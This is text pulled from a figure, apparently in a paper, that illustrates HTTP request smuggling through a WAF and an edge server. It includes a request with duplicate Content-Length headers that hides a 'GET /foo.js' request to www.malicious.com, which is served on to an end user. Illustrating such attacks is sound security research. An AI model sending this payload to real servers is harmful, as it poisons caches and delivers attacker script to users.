 5
index.html
Adversary
1
GET / HTTP/1.1
Host: www.example.com
Content-Length: 0
Content-Length: 45
r1
GET /foo.js HTTP/1.1
Host: www.malicious.com
r2
WAF
2
GET / HTTP/1.1
Host: www.example.com
Content-Length: 0
Content-Length: 45
r1
GET /foo.js HTTP/1.1
Host: www.malicious.com
r2
Edge Server
4
End User
3
Host: www.example.com
3
Host: www.example.com
6
foo.js